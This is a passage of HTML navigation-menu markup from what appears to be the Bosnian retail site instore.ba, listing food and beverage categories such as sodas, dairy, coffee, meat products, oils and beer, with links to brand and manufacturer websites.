			<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li id="menu-item-3580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li id="menu-item-3581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li id="menu-item-3582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li id="menu-item-3583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li id="menu-item-3594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li id="menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li id="menu-item-3587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li id="menu-item-3591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li id="menu-item-3592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li id="menu-item-3595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li id="menu-item-3590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li id="menu-item-3593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li id="menu-item-3596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li id="menu-item-3597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li id="menu-item-3598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li id="menu-item-3603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li id="menu-item-3600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li id="menu-item-3601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li id="menu-item-3602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li id="menu-item-3604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li id="menu-item-3609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li id="menu-item-3607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li id="menu-item-3610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li id="menu-item-3612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li id="menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li id="menu-item-3613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li id="menu-item-3608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li id="menu-item-3606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li id="menu-item-3628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li id="menu-item-3630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li id="menu-item-3631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li id="menu-item-4845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li id="menu-item-4846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li id="menu-item-4847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li id="menu-item-4848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li id="menu-item-4858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li id="menu-item-4857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li id="menu-item-4853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li id="menu-item-4849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li id="menu-item-4850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li id="menu-item-4851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li id="menu-item-4852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li id="menu-item-4854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li id="menu-item-4855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li id="menu-item-4856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li id="menu-item-3429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li id="menu-item-4859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li id="menu-item-4862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li id="menu-item-4863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li id="menu-item-4864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li id="menu-item-4865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li id="menu-item-4866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li id="menu-item-4867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li id="menu-item-4869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li id="menu-item-4870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li id="menu-item-4872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li id="menu-item-11910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li id="menu-item-11911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li id="menu-item-12009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li id="menu-item-12010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li id="menu-item-12011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li id="menu-item-11983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li id="menu-item-11984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li id="menu-item-11995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li id="menu-item-11997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li id="menu-item-11996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li id="menu-item-11998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li id="menu-item-11999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li id="menu-item-12000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li id="menu-item-12004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li id="menu-item-12005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li id="menu-item-12002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li id="menu-item-12003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li id="menu-item-12007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li id="menu-item-12014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li id="menu-item-12016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li id="menu-item-12015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li id="menu-item-11966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li id="menu-item-12026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li id="menu-item-12029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li id="menu-item-12030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li id="menu-item-12031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li id="menu-item-12032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li id="menu-item-12033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li id="menu-item-12034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li id="menu-item-12035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li id="menu-item-12036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li id="menu-item-12024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li id="menu-item-12018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li id="menu-item-12019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li id="menu-item-12020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li id="menu-item-12021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li id="menu-item-12022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li id="menu-item-12040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li id="menu-item-12041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li id="menu-item-12042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li id="menu-item-12043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li id="menu-item-12044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li id="menu-item-12045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li id="menu-item-12046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li id="menu-item-12038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li id="menu-item-12048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li id="menu-item-12049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li id="menu-item-12050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li id="menu-item-12052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li id="menu-item-12053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li id="menu-item-12054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li id="menu-item-12055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li id="menu-item-12057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li id="menu-item-12058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li id="menu-item-12059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li id="menu-item-12060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li id="menu-item-12061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li id="menu-item-12064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
